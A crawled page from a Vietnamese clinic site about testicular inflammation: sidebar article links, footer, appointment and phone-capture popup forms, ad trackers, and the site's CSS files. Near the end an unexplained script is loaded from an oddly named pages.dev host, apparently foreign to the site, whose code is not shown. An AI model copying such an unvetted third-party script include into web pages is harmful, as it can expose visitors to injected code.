												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://benhviemtinhhoan.net/duong-vat-bi-chay-mu.html">Dương vật bị chảy mủ là dấu hiệu của bệnh gì?</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://benhviemtinhhoan.net/chay-mau-duong-vat.html">Chảy máu dương vật và những điều cần biết</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://benhviemtinhhoan.net/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
		<div id="sb_share">
		<div class="sb_title">
			<i class="fa fa-share-square-o"></i> Bệnh nhân chia sẻ
		</div>
		<div class="sbn_items">
						<a class="sbs_items" href="https://benhviemtinhhoan.net/dieu-tri-viem-tinh-hoan-bang-dong-y.html"  style="border-top: none;padding-top:0;" >
				<div class="sbs_img"><img src="https://benhviemtinhhoan.net/public/upload/news/thumb/21516441149.jpg" alt="Điều trị viêm tinh hoàn bằng đông y "></div>
				<div class="sbs_title">Điều trị viêm tinh hoàn bằng đông y </div>
			</a>
			<div class="clear"></div>
						<a class="sbs_items" href="https://benhviemtinhhoan.net/benh-viem-tinh-hoan-co-lay-khong-va-lay-theo-duong-nao.html" >
				<div class="sbs_img"><img src="https://benhviemtinhhoan.net/public/upload/news/thumb/21516612024.jpg" alt="Bệnh viêm tinh hoàn có lây không và lây theo đường nào?"></div>
				<div class="sbs_title">Bệnh viêm tinh hoàn có lây không và lây theo đường nào?</div>
			</a>
			<div class="clear"></div>
						<a class="sbs_items" href="https://benhviemtinhhoan.net/viem-tinh-hoan-co-nguy-hiem-khong.html" >
				<div class="sbs_img"><img src="https://benhviemtinhhoan.net/public/upload/news/thumb/21516698304.jpg" alt="Viêm tinh hoàn có nguy hiểm không?"></div>
				<div class="sbs_title">Viêm tinh hoàn có nguy hiểm không?</div>
			</a>
			<div class="clear"></div>
						<div class="sbn_readmore">
				<a href="https://benhviemtinhhoan.net/chia-se.html">Xem thêm</a>
			</div>
		</div>
	</div>
	<div id="sb_banner">
	</div>
</div>

        </div>
      </div>
    </div>
  </section>
</main>
	<footer>
	<div id="footer1">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div id="f_info">
						<div id="f_logo"><a href="https://benhviemtinhhoan.net/"><img src="https://benhviemtinhhoan.net/public/frontend/images/f-logo.png" alt="Footer Logo"></a></div>
						<div id="f_name"><a href="https://benhviemtinhhoan.net/"><img src="https://benhviemtinhhoan.net/public/frontend/images/f-slogan.png" alt="Ph&ograve;ng kh&aacute;m chữa bệnh vi&ecirc;m tinh ho&agrave;n uy t&iacute;n tại H&agrave; Nội"></a></div>
						<div style="clear: both;"></div>
						<div id="f_address">
							<p>
								<img src="http://dakhoacongdong.vn/public/desktop_new/images/icon-4.png" alt="">
								<span>Số 193c1 Bà Triệu, Hai Bà Trưng, Hà Nội</span>
							</p>
							<p>
								<img src="http://dakhoacongdong.vn/public/desktop_new/images/icon-5.png" alt="">
								<span><a href="tel:02439656999">0243.96.56.999</a></span>
							</p>
							<p>
                                <img src="http://dakhoacongdong.vn/public/desktop_new/images/icon-6.png" alt="">
                                <span>8h - 20h (cả chủ nhật, ngày lễ)</span>
                            </p>
						</div>
					</div>
				</div>
				<div class="col-md-4">
					<div id="f_categories">
						<ul>
							<li><a href="https://benhviemtinhhoan.net/"><i class="fa fa-caret-right"></i> Trang chủ</a></li>
							<li><a href="https://benhviemtinhhoan.net/viem-tinh-hoan.html"><i class="fa fa-caret-right"></i> Viêm tinh hoàn</a></li>
							<li><a href="https://benhviemtinhhoan.net/dieu-tri"><i class="fa fa-caret-right"></i> Điều trị</a></li>
							<li><a href="https://benhviemtinhhoan.net/cam-nang.html"><i class="fa fa-caret-right"></i> Cẩm nang</a></li>
							<li><a href="https://benhviemtinhhoan.net/chia-se.html"><i class="fa fa-caret-right"></i> Chia sẻ</a></li>
							<li><a href="https://benhviemtinhhoan.net/hoi-dap"><i class="fa fa-caret-right"></i> Hỏi đáp</a></li>
							<li><a href="https://benhviemtinhhoan.net/chan-doan.html"><i class="fa fa-caret-right"></i> Chẩn đoán</a></li>
						</ul>
					</div>
				</div>
				<div class="col-md-4">
					<div id="f_form">
						<div class="d_contact">
							<input type="hidden" class="d-fullname" value="SEO" />
							<h3><i class="fa fa-calendar-check-o"></i> Đăng ký khám</h3>
							<input type="text" name="name" placeholder="Họ và tên" class="form-control">
							<input id="ff_phone" type="text" name="phone" placeholder="Số điện thoại" class="form-control d-phone" required>
							<input  id="ff_date" type="text" name="date" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Ngày đặt hẹn" class="form-control d-time">
							<div class="clear"></div>
							<textarea name="note" placeholder="Triệu chứng" class="form-control d-content"></textarea>
							<button class="d-send"><i class="fa fa-play-circle-o"></i> Gửi ngay</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div id="f_icons" style="color:#fff;text-transform: capitalize;">
				Phòng khám đa khoa quốc tế cộng đồng
			</div>
		</div>
	</div>
</footer>	<div id="popup-desktop">
	<div class="content-popup">
		<a href="http://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
			<img src="https://benhviemtinhhoan.net/public/frontend/popup/images/popup-desktop-3.png" alt="">
		</a>
		<div class="frm-popup">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO" />
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn" required />
				<button type="submit" class="d-send"><i class="fa fa-paper-plane"></i> Gửi</button>
			</div>
		</div>
		<div class="my_close"><a href="javascript:;" class="popup_desktop_close">X</a></div>
	</div>
</div>
<style>
	#popup-desktop {
		position: fixed;
		left: calc(50% - 206px);
		top: calc(50% - 131px);
		width: 413px;
		height: 262px;
		transition: all .8s ease-out 0s;
		transform: scale(0, 0);
		z-index: 9999999999;
	}
	#popup-desktop.active {
	    transform: scale(1, 1);
	}
	.content-popup {
	    display: block;
	    position: relative;
	}
	.content-popup .frm-popup {
	    display: block;
	    position: absolute;
	    bottom: 16px;
	    left: 22px;
	    height: 38px;
	    width: calc(100% - 44px);
	    border: 1px solid #5d677a;
	    background: #fff;
	}
	.content-popup .frm-popup .d_contact{
		display: block;
		width: 100%;
	}
	.content-popup .frm-popup input{
		display: inline-block;
		float: left;
		width: calc(100% - 95px);
		height: 36px;
		line-height: 36px;
		padding: 0 5px;
		border: none;
		background: transparent;
		outline: none;
	}
	.content-popup .frm-popup button{
		display: inline-block;
		float: left;
		width: 95px;
		height: 36px;
		border: none;
		background: #002a70;
		color: #fcff00;
		font-size: 18px;

	}
	.content-popup .frm-popup button i{
		margin-right: 5px;
		font-size: 14px;
		color: #fff;
	}
	.content-popup .my_close{
		display: block;
		width: 25px;
		height: 25px;
		border-radius: 50%;
		border: 1px solid #e1e1e1;
		position: absolute;
		right: 8px;
		top: 8px;
		text-align: center;
		line-height: 24px;
		background: #c70c0c;
	}
	.content-popup .my_close a{
		color: #fff;
		font-size: 12px;
		text-decoration: none;
	}
</style>
<script type="text/javascript">
	setTimeout(function(){
	    $('#popup-desktop').addClass('active');
	},30000);
	$(".popup_desktop_close,.d-send").click(function(){
	    $('#popup-desktop').removeClass('active');
	    setTimeout(function(){
	     	$('#popup-desktop').addClass('active');
	    },120000);
	})
</script>	<script type="text/javascript">
	/* <![CDATA[ */
		var google_conversion_id = 821850053;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
	/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
		<div style="display:inline;">
			<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/821850053/?guid=ON&amp;script=0"/>
		</div>
	</noscript>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca9ec26d31424e40b3cdb8364bf5ae55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript" src="https://benhviemtinhhoan.net/public/frontend/slick/slick.min.js"></script>
<!-- Latest compiled and minified JavaScript -->
<script src="https://benhviemtinhhoan.net/public/bootstrap/js/bootstrap.min.js"></script>
<script src="https://benhviemtinhhoan.net/public/js/sendphone.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://benhviemtinhhoan.net/public/frontend/css/style.css
body_size: 801
content:
*,h1,h2,h3,h4,ul,li{margin:0px;padding:0px;text-decoration:none;list-style:none;font-size:14px;font-family:'Roboto', sans-serif;}
a,a:hover,a:focus{text-decoration:none;color:#000;}
img{max-width:100%;max-height:100%;}
#LRdiv0{display:none!important;}
@media screen and (min-width:1000px){.container{width:1199px !important;}
}
.clear{clear:both;}
.frm-item{margin-top:15px;}
.form-control{border-radius:0px;}
.slick-prev,.slick-next{z-index:5;}
.slick-prev{left:-15px;}
.slick-next{right:-15px;}
.header-menu{background:none;border:none;border-radius:0px;box-shadow:none;margin-bottom:0px;padding-left:0px;padding-right:0px;min-height:0px;}
section{padding:60px 0px;}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{background:#028585;border-color:#028585;}
.pagination>li>a, .pagination>li>span{color:#028585;}
#top_bar{padding:7.5px 0px;background:#028585;}
#top_icons{display:inline-block;float:right;}
#top_icons a{font-size:16px;color:#fff;display:inline-block;margin-left:15px;}
#top_info{padding:30px 0px;background:#f3f3f3;padding-bottom:17px;}
#logo{width:62px;float:left;}
#site_name{width:calc(100% - 75px);float:right;}
#top_phone{width:170px;float:right;}
#menu{width:calc(100% - 170px);float:left;}
#menu ul li{float:left;}
#menu ul li a,#menu ul li span{display:block;padding:0 11px;font-size:16px;padding-top:20px;}
#menu ul li a:hover,#menu ul li span:hover{color:#3e87a7;}
#footer_line{height:10px;border-bottom:1px solid #fff;background:#155b7a;}
#footer1{background:#1a2d30;}
#f_info{padding:60px 30px;color:#fff;}
#f_logo{text-align:center;}
#f_logo img{width:60px;}
#f_name{text-align:center;padding:6px 0px;font-size:20px;text-transform:uppercase;font-weight:500;}
#f_name img{width:235px;}
#f_address{clear:both;line-height:28px;margin-top:20px;}
#f_address p:after{content:'';display:table;clear:both;}
#f_address img{margin-right:10px;display:inline-block;float:left;}
#f_address span{display:inline-block;float:left;font-size:15px;}
#f_address span, #f_address span a{color:#fff;}
#f_icons{padding:20px 30px;color:#fff;border-top:1px solid #fff;text-align:center;}
#f_icons a{color:#fff;display:inline-block;margin-right:15px;font-size:18px;}
#f_categories,#f_form{padding:60px 0px;}
#f_categories h3{font-size:25px;color:#fff;font-weight:400;text-transform:uppercase;padding-bottom:20px;display:inline-block;border-bottom:1px solid #fff}
#f_categories ul{}
#f_categories ul li a{display:block;color:#fff;padding:7.5px 0px;font-size:16px;}
#f_categories ul li a i{margin-right:10px;}
#f_form h3{font-size:26px;color:#fff;font-weight:400;text-transform:uppercase;padding-bottom:20px;}
#f_form input, #f_form textarea{margin:5px 0px;background:transparent;color:#fff;}
#f_form input::placeholder, #f_form textarea::placeholder{color:#fff;}
#ff_phone{width:60%;float:left;}
#ff_date{width:calc(40% - 7.5px);float:right;}
#f_form textarea{height:80px;}
#f_form button{float:right;width:125px;height:35px;border-radius:35px;line-height:35px;color:#fff;text-align:center;background:linear-gradient(to top right, #cc3333, #d45151);border:none;margin-top:15px;font-weight:300;font-size:16px;text-transform:uppercase;}
#comments input,#comments textarea{margin-bottom:15px;}
#comments textarea{height:120px;}
#comments input{width:calc(35% - 7.5px);float:left;margin-right:15px;}
#comments button{width:120px;float:right;background:linear-gradient(to top right, #cc3333, #d45151);height:35px;line-height:35px;color:#fff;border:1px solid transparent;border-radius:35px;text-transform:uppercase;}
#list_comment{margin-top:15px;}
.list_comment{padding:15px;margin-top:15px;border:1px solid #ccc;overflow:hidden;}
.list_reply{margin-left:30px;border-top:1px solid #ccc;margin-top:15px;padding-top:15px;overflow:hidden;}
.comment_img,.reply_img{width:40px;float:left;}
.comment_content,.reply_content{width:calc(100% - 55px);float:right;}
.comment_name,.reply_name,.comment_date,.reply_date{width:50%;float:left;font-weight:700;font-size:15px;}
.comment_date,.reply_date{color:#999;font-weight:400;font-size:13px;}
.comment_comment,.reply_reply{color:#333;margin-top:10px;}

--- FILE ---
content_type: text/css
request_url: https://benhviemtinhhoan.net/public/frontend/css/news_detail.css
body_size: 1614
content:
#breadcrumb{
	height: 50px;
	line-height: 50px;
	background: #fafafa;
	padding: 0px 30px;
	font-size: 16px;
	word-spacing: 4px;
}
#breadcrumb span,#breadcrumb a:last-child{
	color:#028585;
	font-weight: 700;
}
#nd_content{
	padding:15px;
	margin-top: 15px;
	border:1px solid #ccc;
}
#nd_content h1{
	font-size: 24px;
	text-transform: uppercase;
	color:#028585;
	margin-bottom: 10px;
}
#nd_similar{
	margin-top: 30px;
}
#nds_title{
	display: inline-block;
	padding-bottom: 5px;
	border-bottom: 2px solid #c33;
	font-size: 20px;
	text-transform: uppercase;
	color:#028585;
}
#nds_list{
	padding-top:15px;
}
#nds_list a{
	display: block;
	margin-bottom: 10px;
	color:#333;
}
#nds_list a i{
	margin-right: 15px;
	color:#000;
}
#banner_bottom{
	margin:30px 0px;
}
#nd_content h3,#nd_content h2,.nc_sim_box p{
	margin-bottom: 8px;
	border-bottom: 1px dashed #069b9e;
	/*display: inline-block;*/
	padding-bottom: 8px;
}
#nd_content h3,#nd_content h3 span,#nd_content h3 strong, .nc_sim_box p{
	font-size: 18px!important;
	color:#069b9e!important;
}
#nd_content h2,#nd_content h2 span,#nd_content h2 strong{
	font-size: 22px!important;
	color:#069b9e!important;
}
#nd_content ul, #nd_content li, #nd_content ol{
	list-style: none;
}
#nd_content ul, #nd_content ol{
    margin: 10px 0;
}
#nd_content li{
    padding: 5px 0;
}
#nd_content li:before{
    content:'';
    display: inline-block;
    float: left;
    width: 23px;
    height: 22px;
    background: url(../images_newsdetail/icon-heading.png) 0 0  no-repeat;
    margin-right: 10px;
}
#nd_content h1,#nd_content h1 span,#nd_content h1 strong{
	font-size: 26px!important;
	color:#069b9e!important;
}
#nd_content h4,#nd_content h4 span,#nd_content h4 strong{
	font-size: 16px!important;
	color:#4080ff!important;
}
#nd_content p,#nd_content span,#nd_content strong,#nd_content ul li{
	font-size: 16px;
	line-height: 24px;
}
#nd_content p,#nd_content ul li{
	text-align: justify;
}
#nd_content h2, #nd_content h3, #nd_content h4, #nd_content h5{
	margin: 15px 0 !important;
}
.nc_sim_box {
	display: block;
    margin: auto;
    background: url(../images/nc-sim-box.png) top center no-repeat;
    background-size: 100% 100%;
    padding: 15px;
    padding-right: 120px;
    margin-top: 10px;
    margin-bottom: 15px;
}
.nc_sim_box:after{
    content: '';
    display: table;
    clear: both;
}
.nc_sim_box ul li {
    padding: 5px 0px;
    background: url(../images/nc-sim-box-list.png) left center no-repeat;
    background-size: 16px 16px;
    padding-left: 25px !important;
    list-style: none !important;
}
.nc_sim_box ul li:before{
    content: '';
    display: none !important;
}
#nd_content .nc_sim_box ul li a {
    color: #069b9e !important;
    font-weight: 500;
}
.nc_sim_box ul {
    padding: 10px;
}
.nc_sim_box p img {
    width: 18px;
    height: auto;
    padding-bottom: 8px;
    margin-right: 10px;
}
#content a {
    color: #0000FF !important;
    font-size: 16px;
}
#ghim{
	background: #d9fbf3;
    padding: 50px 10px 30px;
    position: relative;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    margin-top: 20px;
    margin-bottom: 45px;
}
#ghim:before{
	content: '';
	display: block;
	width: 32px;
	height: 46px;
	position: absolute;
	top: -8px;
    left: 15px;
	background: url(../images/ghim.png) 0 0 no-repeat;
}
#ghim:after{
	content: '';
    background: #d9fbf3;
    width: 200px;
    height: 100px;
    position: absolute;
    right: 40px;
    bottom: -15px;
    z-index: -1;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
}

#post_test {
    display: block;
    background: #edf1f5;
    border: 1px dashed #09456d;
    padding: 15px 20px 0;
    margin-top: 30px;
}
#post_test .des-test, #post_test .des-test strong {
    font-size: 22px;
    color: #323232;
    margin-bottom: 25px;
    line-height: 25px;
    margin-top: 15px;
}
#post_test .col-md-6 {
    margin-bottom: 25px;
}
#post_test #frm_test .tit-tn {
    background: #09456d;
    line-height: 45px;
    height: 45px;
    margin-bottom: 10px;
    color: #fff;
    padding: 0 10px;
    font-size: 13px;
}
#post_test #frm_test .tit-tn span{
	display: inline-block;
	line-height: normal;
	vertical-align: middle;
}
#post_test #frm_test label.col-md-6 {
    margin-bottom: 10px;
}
#post_test #frm_test input.option-input, #post_test #frm_test input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 5px;
}
#post_test #frm_test input.option-input:checked, #post_test #frm_test input.option-input-checkbox:checked {
    background: #4898e1;
    border-color: #4898e1;
}

#post_test .test-note {
    display: block;
    border: 1px dashed #09456d;
    background: #f9f7dc;
    border-radius: 5px;
    padding: 15px 0;
    color: #09456d;
    font-size: 18px;
    margin-bottom: 25px;
}
#post_test .inputsdt {
    display: block;
    background: #efefed;
    border: 1px solid #4898e1;
    height: 40px;
}
#post_test .inputsdt span {
    display: inline-block;
    float: left;
    width: 70px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    background: #1c2c40;
}
#post_test .btn-test {
    display: inline-block;
    padding: 0 10px;
    border-radius: 5px;
    height: 40px;
    color: #fff;
    text-align: center;
    font-size: 18px;
    margin-left: 10px;
    line-height: 40px;
}
#post_test .btn-test.btn-giaidap {
    background: #09456d;
}
#post_test .inputsdt input {
    display: inline-block;
    float: left;
    width: calc(100% - 70px);
    height: 38px;
    padding: 0 5px;
    line-height: 38px;
    border: none;
}
#post_test .btn-test.btn-submit {
    background: #4898e1;
    border: 1px solid #09456d;
    line-height: 38px;
}
.portFrom{
    display: block;
    border: 1px solid #028585;
    padding: 30px 10px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    margin: 30px 0;
}
.portFrom .leftFrm{
    min-width: 160px;
    justify-content: center;
    display: flex;
    align-items: center;
    flex-direction: column;
}
.portFrom .leftFrm span{
    text-transform: uppercase;
    color: #028585;
    font-size: 22px;
    padding: 20px 0 0;
}
.portFrom .rightFrm{
    
}
.portFrom .rightFrm input{
    height: 35px;
    line-height: 33px;
    border: 1px solid #028585;
    width: calc(50% - 30px);
    display: inline-block;
    float: left;
    margin: 0 15px 20px;
    padding: 0 5px;
    border-radius: 2px;
}
.portFrom .rightFrm button{
    display: block;
    width: 250px;
    height: 42px;
    background: #028585;
    text-align: center;
    margin: auto;
    border: none;
}

--- FILE ---
content_type: text/css
request_url: https://benhviemtinhhoan.net/public/frontend/css/right.css
body_size: 157
content:
.sb_title{
	height: 55px;
	line-height: 55px;
	font-size: 22px;
	background: #028585;
	color:#fff;
	padding:0px 20px;
	font-weight: 300;
	text-transform: uppercase;
}
.sbn_items{
	padding:20px;
	background: #fafafa;
}
.sbnf_img{
	border:1px solid #ccc;
	margin-bottom: 20px;
}
.sbnf_title h3 a{
	font-size: 15px;
	font-weight: 700;
	margin-bottom: 5px;
	display: inline-block;
}
.sbnf_des{
	font-style: italic;
}
.sbn_normal{
	margin-top: 20px;
	padding-top:20px;
	border-top: 1px dashed #ccc;
}
.sbn_readmore{
	margin-top: 30px;
	text-align: center;
}
.sbn_readmore a{
	display: inline-block;
	width:100px;
	height: 30px;
	line-height: 30px;
	background: #028585;
	font-size: 15px;
	color:#fff;
	border-radius: 30px;
	text-align: center;
	border:1px solid #028585;
}
.sbn_readmore a:hover{
	background: #fff;
	color:#028585;
}

#sb_question,#sb_share{
	margin-top: 30px;
}
.sbq_items,.sbs_items{
	display: block;
	padding:20px 0px;
	border-top:1px dashed #ccc;
}
.sbq_bn,.sbq_bs{
	overflow: hidden;
}
.sbq_bn{
	margin-top: 15px;
}
.sbqbs_img{
	width:40px;
	float:left;
}
.sbqbs_content{
	width:calc(100% - 60px);
	float:right;
	color:#999;
}
.sbqbn_img{
	width:40px;
	float:right;
}
.sbqbn_content{
	width:calc(100% - 60px);
	float:left;
}

.sbs_img{
	width:70px;
	float:left;
}
.sbs_title{
	width:calc(100% - 90px);
	float:right;
	font-weight: 700;
	font-size: 15px;
}
.sbs_items{
	overflow: hidden;
}

#sb_question img{
	display: block;
	margin: 0 auto 15px;
	border-radius: 50%;
    border: 2px solid #028585;
}
#sb_question p.p1 strong{
	display: block;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
}
#sb_question p{
	text-align: justify;
	line-height: 24px;
}